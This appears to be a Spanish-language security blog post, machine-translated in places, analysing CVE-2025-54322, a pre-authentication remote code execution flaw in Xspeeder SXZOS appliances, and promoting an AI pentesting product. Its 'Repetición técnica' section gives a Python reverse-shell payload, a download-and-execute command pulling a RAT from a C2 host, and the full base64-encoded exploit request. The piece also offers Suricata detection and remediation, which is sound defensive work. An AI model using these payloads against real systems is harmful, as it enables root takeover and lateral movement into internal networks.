En el panorama de la seguridad de alto riesgo de finales de 2025, mientras los equipos rojos se dedican a elaborar ejemplos adversos para los modelos de lenguaje de gran tamaño, la infraestructura subyacente que soporta estas cargas de trabajo de IA se desmorona bajo el peso de las vulnerabilidades heredadas. La revelación de CVE-2025-54322 (Puntuación CVSS 10.0, Crítica) sirve de brutal recordatorio: los sofisticados modelos de IA se alojan a menudo en frágiles casas de cristal.

Esta vulnerabilidad afecta a Xspeeder SXZOSun sistema operativo especializado que se utiliza en dispositivos de optimización de WAN y almacenamiento en caché, dispositivos que se instalan con frecuencia en el borde de los centros de datos para acelerar la ingestión de datos para clústeres de formación de IA. CVE-2025-54322 es un Ejecución remota de código (RCE) previa a la autenticación que permite a un atacante ejecutar código Python arbitrario como Raíz con una única petición HTTP no autenticada.



Para el investigador de seguridad empedernido, CVE-2025-54322 es algo más que un fallo específico de un proveedor; es una clase magistral de "Ejecución dinámica insegura". Pone de relieve un peligroso antipatrón frecuente en los conductos de MLOps y los dispositivos Gateway: confiar en la entrada del usuario dentro de tiempos de ejecución de lenguajes dinámicos. Este artículo abandona la información superficial para realizar una reconstrucción forense de la vLogin.py cadena mortal.

La arquitectura del fracaso: Cuando Base64 se encuentra exec()

La causa raíz de CVE-2025-54322 reside en la confianza catastrófica que la interfaz de gestión de Xspeeder deposita en la entrada no verificada del usuario. La vulnerabilidad reside en el vLogin.py el guardián del acceso administrativo.

En ingeniería de software seguro, pasar la entrada del usuario directamente a funciones como exec(), eval()o os.system() se conoce como Fregadero de inyección. La implementación de Xspeeder consiguió hacer este sumidero aún más peligroso ofuscándolo.

Deconstrucción del vector de ataque

Los atacantes activan la vulnerabilidad enviando una solicitud HTTP GET o POST manipulada a /vLogin.py. Los parámetros vulnerables identificados son chkid, títuloy oIP.

- El punto de entrada: Una solicitud no autenticada llega al servidor web.

- La capa de ofuscación: El script backend recupera el

chkid. En lugar de validarlo contra una tabla de sesión, intenta Descodificación Base64 la cadena. - El sumidero de ejecución: A continuación, el flujo de bytes descodificado se pasa directamente a una primitiva de ejecución de Python -probablemente

exec()-sin ningún tipo de sanitización o sandboxing.

Esta arquitectura crea un "punto ciego" para los WAF tradicionales. Una regla de cortafuegos estándar podría bloquear la palabra clave importar ospero pasará felizmente aW1wb3J0IG9zconsiderándolo como un ID de sesión o token inofensivo.

Repetición técnica: La carga útil como arma

Para entender la gravedad, reconstruyamos el exploit primitivo desde la perspectiva de un actor de amenazas avanzadas.

Fase 1: Construcción de la carga útil

Dado que el servicio web se ejecuta como Root (un pecado común en el firmware de dispositivos), no necesitamos preocuparnos por las restricciones de permisos. Nuestro objetivo es un shell inverso estable.

Python

`# La carga útil de Python import socket, subprocess, os

Establecer conexión con C2

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(("192.168.1.100", 4444))

Descriptores de archivo duplicados para stdin, stdout, stderr

os.dup2(s.fileno(), 0) os.dup2(s.fileno(), 1) os.dup2(s.fileno(), 2)

Crear un intérprete de órdenes interactivo

p = subproceso.call(["/bin/sh", "-i"])`

Fase 2: Codificación y entrega

El atacante codifica en Base64 la carga útil para ajustarla al formato esperado por vLogin.py.

Bash

`# Codificación de la carga útil (versión one-liner) echo -n "import os; os.popen('wget http://c2.com/rat -O /tmp/rat; chmod +x /tmp/rat; /tmp/rat')" | base64

Salida: aW1wb3J0IG9zOyBvcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yYXQ7IC90bXAvcmF0Iik=`

La solicitud de explotación:

HTTP

GET /vLogin.py?chkid=aW1wb3J0IG9zOyBvcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yYXQ7IC90bXAvcmF0Iik= HTTP/1.1 Host: target-appliance.local User-Agent: Mozilla/5.0

Fase 3: Impacto de la ejecución

El servidor decodifica la cadena Base64 y ejecuta el código Python inmediatamente. El atacante obtiene un shell de root sin necesidad de iniciar sesión.

Post-Explotación: La amenaza de la infraestructura de IA

¿Por qué debería un ingeniero de seguridad de IA preocuparse por un acelerador de WAN? Porque Movimiento lateral es el nombre del juego.

Dispositivos como Xspeeder suelen situarse en el extremo de la red, tendiendo un puente entre la Internet pública y los clústeres internos de computación de alto rendimiento (HPC) utilizados para el entrenamiento de IA.

- Recolección de credenciales: Una vez que se consigue Root en la puerta de enlace, los atacantes pueden volcar la memoria o husmear el tráfico para interceptar las claves API de servicios internos como MLflow, Kubernetes (K8s)o AWS S3 cubos donde residen los conjuntos de datos.

- Man-in-the-Middle (MitM): Al controlar la capa de almacenamiento en caché, los atacantes pueden envenenar los datos que se introducen en los modelos de entrenamiento, lo que conduce a una degradación sutil y a largo plazo del modelo o a la inyección de puertas traseras.

- Persistencia: Los atacantes pueden modificar el

vLogin.pypara registrar las contraseñas legítimas de los administradores en un archivo oculto, asegurando que mantengan el acceso incluso después de reiniciar el dispositivo.

Detección basada en IA: La ventaja de Penligent



La detección de CVE-2025-54322 pone de manifiesto las limitaciones de los escáneres de vulnerabilidades heredados. Un escáner estándar se basa en firmas estáticas (por ejemplo, la coincidencia de números de versión) o fuzzing genérico (por ejemplo, el envío de OR 1=1). Carece de la comprensión semántica para generar una carga útil Python válida codificada en Base64.

Aquí es donde Penligent.ai representa un cambio de paradigma. Como Plataforma de Pruebas de Penetración Inteligente de IA de nueva generación, Penligent utiliza "Protocol-Aware Dynamic Fuzzing".

- Análisis de parámetros semánticos: Los agentes de IA de Penligent analizan la entropía y la estructura de la

chkidparámetro. Al reconocerlo como una cadena Base64, el agente no se limita a hacer fuzz a ciegas. Decodifica los valores de muestra para comprender la estructura de datos esperada y, a continuación, crea de forma inteligente "cargas útiles de sondeo", como una cadena codificada en Base64time.sleep(5)o una llamada de búsqueda DNS. - Correlación OOB: Penligent monitoriza la retroalimentación del canal lateral. Si el comando sleep de Python inyectado provoca un retraso preciso de 5 segundos en la respuesta del servidor, o si la carga útil DNS provoca un impacto en el oyente OOB de Penligent, la IA marca definitivamente un riesgo de RCE crítico. Esto reduce drásticamente los falsos negativos en comparación con los escáneres que sólo buscan errores HTTP 500.

En una era en la que la infraestructura se define por el código, Penligent proporciona el rigor automatizado necesario para encontrar estas vulnerabilidades "nucleares" ocultas en componentes periféricos de "caja negra".

Manual del Equipo Azul: Detección y defensa

Para el Blue Team, la defensa contra CVE-2025-54322 requiere supervisar tanto el tráfico de red como el comportamiento de los terminales.

1. Firmas en red (YARA/Suricata)

Dado que la carga útil está codificada en Base64, no se puede buscar importar os directamente. Sin embargo, se puede detectar la anomalía de las cadenas Base64 largas en el archivo chkid parámetro.

Ejemplo de regla suricata:

YAML

alert http any any -> $HOME_NET any (msg: "ET EXPLOTA Posible CVE-2025-54322 Xspeeder RCE Intento"; \\ flow:established,to_server; \ http.uri; content:"/vLogin.py"; nocase; \\ http.uri; content: "chkid="; distance:0; \ pcre:"/chkid=[a-zA-Z0-9+\\/]{50,}/"; \ classtype:web-application-attack; sid:1000001; rev:1;)

2. Análisis de registros

Audite sus registros de acceso a la web. Busque solicitudes a vLogin.py donde el chkid es significativamente mayor que el de la línea de base (los ID de sesión normales suelen ser cortos).

3. Remediación inmediata

- Aislamiento de la red: Retire inmediatamente la interfaz de gestión de los dispositivos Xspeeder de la Internet pública. Restrinja el acceso a una VLAN de gestión dedicada o VPN.

- Parcheado: Aplique la última actualización de firmware del proveedor que sanea el

chkidentrada. - Revisión de la arquitectura: Realice una auditoría de todas las herramientas internas basadas en Python. Asegúrese de que ningún script utiliza

exec()oeval()sobre datos suministrados por el usuario. Sustitúyalos por bibliotecas de análisis sintáctico seguras (por ejemplo,json.loadsoast.literal_eval).

Conclusión

CVE-2025-54322 es un duro recordatorio de que mientras construimos el futuro de la Inteligencia Artificial, estamos a hombros de gigantes inseguros. La vulnerabilidad demuestra que los fallos básicos en la validación de entradas todavía pueden llevar a un compromiso total del sistema en 2025.

Para los ingenieros de seguridad, la lección es clara: No confíes en nada. Verifíquelo todo. Y utilice herramientas basadas en IA como Penligent para validar la seguridad de su infraestructura antes de que lo haga un atacante.